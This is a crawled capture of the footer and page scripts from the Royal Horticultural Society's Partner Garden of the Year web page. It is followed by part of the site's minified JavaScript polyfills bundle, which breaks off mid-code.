					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Q5kd5+qJHXysGt0fTJMMVSeYYsaJZnjNYf7y1t/cq6jCnT317ATpo7Xk8e4bpPPMIJA14yVCOJCTfdpNlAN8bQjK4ntQUdPWJASrqAtTLyfSS8M9blc57hvjjkS7UNlIFwrt0WBDZX1ZwVvDXTZcmBZVNnZeBwURIyoCsK+Xkagk5hZVb9vnK9p5MqKFVwP6/w//vzEn5gbQDikSHjwz271CXNu0qBex3L4tgkGuQ4dg/5TQO3+7OWy3C+8JJieTOOBhd8dOOE+7MmRBCUImoBOCslhx3LL9G3TCkK8VONzsuDKJFM9oHCO/bSe5hL2QsHwIy6f0mYTJX+lEYWtjq9fxh9lzi1gw9qwBHnUMii+5nqdGQGv1QEAgurLsllIuZtvrNPX0C6YNutY6tyDTL5CvwcdIi3vSLPOWm9yaqI34iPyvk5qXSO1um/aAcpVCKLbhqkAokhZSyLKSZV9fg7I4E8VG2lXhvUvif/VV5Smx/o8LhpesrZiIvjeMJ9REaWeHUn3qqlVZCqSPNeB0oHoooFIgjp2Ui22/yo/w38vur5QWz9tFbDVuIDV9tA1BnbYhAFzDo+g1agyXv0e+AkczXh3UEbq413zh4OrnMXwN9GJuTqrBUzK0M5b5g6rtIXEdhKcEiG93Td2LR8GvF/+LA5B3kKH1CKOYSScXtbKApO/zTXuE47TR5AIakkPnmISH1AzedtclPPTbQ6PF/Q==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
    <script   src="/wwwroot/js/bundles/directives.min.js?v=63838"  type="text/javascript" ></script>


       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="f7863334-0c72-40c1-b471-d712d7fbe75c" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="RHS Partner Garden of the Year" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GardenGeneralPage" />
    <input type="hidden" id="pageTitle" value="RHS Partner Garden of the Year competition 2025" />
    <input type="hidden" id="pageLocation" value="/gardens/partner-gardens/rhs-partner-garden-of-the-year" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2026-01-23T10:53:36.706" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2021-01-26T13:19:18.215" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59264
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return 